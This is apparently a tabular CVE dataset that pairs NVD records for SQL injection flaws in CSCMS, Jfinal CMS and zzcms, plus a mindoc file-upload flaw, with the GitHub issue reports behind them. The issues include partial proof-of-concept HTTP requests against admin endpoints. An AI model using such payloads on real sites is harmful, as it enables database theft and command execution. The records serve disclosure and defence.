User-Agent: Mozilla/5.0 (Windows NT 10.0... | SQL injection vulnerability exists in Cscms music portal system v4.2 | https://api.github.com/repos/chshcms/cscms/issues/20/comments | 0 | 2022-04-19T02:21:42Z | 2022-04-19T02:21:42Z | https://github.com/chshcms/cscms/issues/20 | 1,207,634,969 | 20 | 3,665 |
CVE-2022-29680 | 2022-05-26T14:15:08.727 | CSCMS Music Portal System v4.2 was discovered to contain a blind SQL injection vulnerability via the id parameter at /admin.php/user/zu_del. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/31#issue-1209052957"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms_music_portal_system:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4A0D50C4-3CEE-493B-86F5-8F55E1000F68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ve... | [
"89"
] | 89 | https://github.com/chshcms/cscms/issues/31#issue-1209052957 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"chshcms",
"cscms"
] | #### Details
there is a Injection vulnerability exists in sys_User.php_zu_del
The administrator needs to add a user to the member list after logging in. SQL injection vulnerability is generated when deleting the user. The constructed malicious payload is as follows

```
POST /admin.php/Label/page_del HTTP/1.1
Host: cscms.test
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 ... | SQL injection vulnerability exists in Cscms music portal system v4.2 | https://api.github.com/repos/chshcms/cscms/issues/34/comments | 0 | 2022-04-20T01:36:23Z | 2022-04-20T01:36:23Z | https://github.com/chshcms/cscms/issues/34 | 1,209,056,912 | 34 | 3,669 |
CVE-2022-29684 | 2022-05-26T14:15:08.887 | CSCMS Music Portal System v4.2 was discovered to contain a blind SQL injection vulnerability via the id parameter at /admin.php/Label/js_del. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/33#issue-1209055493"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms_music_portal_system:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4A0D50C4-3CEE-493B-86F5-8F55E1000F68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ve... | [
"89"
] | 89 | https://github.com/chshcms/cscms/issues/33#issue-1209055493 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"chshcms",
"cscms"
] | #### Details
there is a Injection vulnerability exists in sys_Label.php_js_del

```
POST /admin.php/Label/js_del HTTP/1.1
Host: cscms.test
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Win... | SQL injection vulnerability exists in Cscms music portal system v4.2 | https://api.github.com/repos/chshcms/cscms/issues/33/comments | 0 | 2022-04-20T01:33:15Z | 2022-04-20T01:33:15Z | https://github.com/chshcms/cscms/issues/33 | 1,209,055,493 | 33 | 3,670 |
CVE-2022-29685 | 2022-05-26T14:15:08.927 | CSCMS Music Portal System v4.2 was discovered to contain a blind SQL injection vulnerability via the id parameter at /admin.php/User/level_sort. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/32#issue-1209054307"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms_music_portal_system:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4A0D50C4-3CEE-493B-86F5-8F55E1000F68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ve... | [
"89"
] | 89 | https://github.com/chshcms/cscms/issues/32#issue-1209054307 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"chshcms",
"cscms"
] | #### Details
there is a Injection vulnerability exists in sys_User.php_level_sort
```
POST /admin.php/User/level_sort HTTP/1.1
Host: cscms.test
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: t... | SQL injection vulnerability exists in Cscms music portal system v4.2 | https://api.github.com/repos/chshcms/cscms/issues/32/comments | 0 | 2022-04-20T01:30:48Z | 2022-04-20T01:30:48Z | https://github.com/chshcms/cscms/issues/32 | 1,209,054,307 | 32 | 3,671 |
CVE-2022-29686 | 2022-05-26T14:15:08.963 | CSCMS Music Portal System v4.2 was discovered to contain a blind SQL injection vulnerability via the id parameter at /admin.php/singer/admin/lists/zhuan. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/29#issue-1209046027"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms_music_portal_system:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4A0D50C4-3CEE-493B-86F5-8F55E1000F68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ve... | [
"89"
] | 89 | https://github.com/chshcms/cscms/issues/29#issue-1209046027 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"chshcms",
"cscms"
] | #### Details
there is a Injection vulnerability exists in singer_Lists.php_zhuan
After logging in, the administrator needs to add a singer first. SQL injection vulnerability is generated when adding singers. The constructed malicious payload is as follows
```
POST /admin.php/singer/admin/lists/zhuan HTTP/1.1
... | SQL injection vulnerability exists in Cscms music portal system v4.2 | https://api.github.com/repos/chshcms/cscms/issues/29/comments | 0 | 2022-04-20T01:14:41Z | 2022-04-20T01:16:52Z | https://github.com/chshcms/cscms/issues/29 | 1,209,046,027 | 29 | 3,672 |
CVE-2022-29687 | 2022-05-26T14:15:09.000 | CSCMS Music Portal System v4.2 was discovered to contain a blind SQL injection vulnerability via the id parameter at /admin.php/user/level_del. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/30#issue-1209049714"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms_music_portal_system:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4A0D50C4-3CEE-493B-86F5-8F55E1000F68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ve... | [
"89"
] | 89 | https://github.com/chshcms/cscms/issues/30#issue-1209049714 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"chshcms",
"cscms"
] | #### Details
there is a Injection vulnerability exists in sys_User.php_level_del
The administrator needs to add a member after logging in. SQL injection vulnerability is generated when deleting the member. The constructed malicious payload is as follows
```
POST /admin.php/user/level_del HTTP/1.1
Host: cscms... | SQL injection vulnerability exists in Cscms music portal system v4.2 (Discovered by 星海Lab) | https://api.github.com/repos/chshcms/cscms/issues/30/comments | 0 | 2022-04-20T01:21:31Z | 2022-04-20T01:21:31Z | https://github.com/chshcms/cscms/issues/30 | 1,209,049,714 | 30 | 3,673 |
CVE-2022-29688 | 2022-05-26T14:15:09.037 | CSCMS Music Portal System v4.2 was discovered to contain a blind SQL injection vulnerability via the id parameter at /admin.php/singer/admin/singer/hy. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/27#issue-1209040138"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms_music_portal_system:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4A0D50C4-3CEE-493B-86F5-8F55E1000F68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ve... | [
"89"
] | 89 | https://github.com/chshcms/cscms/issues/27#issue-1209040138 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"chshcms",
"cscms"
] | #### Details
There is a Injection vulnerability exists in singer_Singer.php_hy
After logging in, the administrator needs to add a singer and then delete the singer. When the singer is recycled from the recycle bin, SQL injection vulnerability is generated. The injection point is ID, and the constructed malicious ... | SQL injection vulnerability exists in Cscms music portal system v4.2 | https://api.github.com/repos/chshcms/cscms/issues/27/comments | 0 | 2022-04-20T01:08:46Z | 2022-04-20T01:09:36Z | https://github.com/chshcms/cscms/issues/27 | 1,209,040,138 | 27 | 3,674 |
CVE-2022-29689 | 2022-05-26T14:15:09.077 | CSCMS Music Portal System v4.2 was discovered to contain a blind SQL injection vulnerability via the id parameter at /admin.php/singer/admin/singer/del. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/28#issue-1209044410"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms_music_portal_system:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4A0D50C4-3CEE-493B-86F5-8F55E1000F68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ve... | [
"89"
] | 89 | https://github.com/chshcms/cscms/issues/28#issue-1209044410 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"chshcms",
"cscms"
] | #### Details
there is a Injection vulnerability exists in singer_Singer.php_del
After logging in, the administrator needs to add a singer first and then delete the singer. When deleting the singer, SQL injection vulnerability is generated. The injection point is ID, and the constructed malicious payload is as fol... | SQL injection vulnerability exists in Cscms music portal system v4.2 | https://api.github.com/repos/chshcms/cscms/issues/28/comments | 0 | 2022-04-20T01:12:49Z | 2022-04-20T01:12:49Z | https://github.com/chshcms/cscms/issues/28 | 1,209,044,410 | 28 | 3,675 |
CVE-2022-30500 | 2022-05-26T16:15:08.727 | Jfinal cms 5.1.0 is vulnerable to SQL Injection. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/jflyfox/jfinal_cms/issues/35"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jflyfox:jfinal_cms:5.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "9B33E946-BD15-449C-B736-013773A64DF6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"89"
] | 89 | https://github.com/jflyfox/jfinal_cms/issues/35 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"jflyfox",
"jfinal_cms"
] | There is a SQLI vul in background mode.The route is as following

vulnerable argument passing is as following
?
v2.1-beta.5
2. 你当前使用的是什么操作系统?
Centos
3. 你是如何操作的?
进入后台,我的项目,导入项目,导入恶意zip文件
4. 你期望得到什么结果?
在根目录生成RCE!.txt
5. 当前遇到的是什么结果?
生成了该文件,没有对zip文件进行过滤,导致可以任意上传文件,如果上传恶意文件到计划任务,则可以导致任意命令执行
[Suggested description]
There is an arbitrary f... | There is a directory traversal vulnerability in mindoc | https://api.github.com/repos/mindoc-org/mindoc/issues/788/comments | 0 | 2022-04-24T13:42:02Z | 2022-06-27T05:16:45Z | https://github.com/mindoc-org/mindoc/issues/788 | 1,213,658,612 | 788 | 3,678 |
CVE-2019-12349 | 2022-06-02T14:15:26.183 | An issue was discovered in zzcms 2019. SQL Injection exists in /admin/dl_sendsms.php via the id parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/cby234/zzcms/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party A... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zzcms:zzcms:2019:*:*:*:*:*:*:*",
"matchCriteriaId": "B5CA483C-9AA7-4EF9-B3D1-64AB6EC41BA0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding":... | [
"89"
] | 89 | https://github.com/cby234/zzcms/issues/2 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"cby234",
"zzcms"
] | Link Url : http://www.zzcms.net/about/6.htm
Edition : ZZCMS2018升2019 (2019-01-11)
0x01 Vulnerability (/admin/dl_sendsms.php line 17 ~ 37)

Let's look at SQL query part
![image](https://user-im... | zzcms 2019 admin/dl_sendsms.php SQL injection | https://api.github.com/repos/cby234/zzcms/issues/2/comments | 0 | 2019-05-20T08:47:25Z | 2022-06-01T11:26:46Z | https://github.com/cby234/zzcms/issues/2 | 445,994,252 | 2 | 3,680 |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.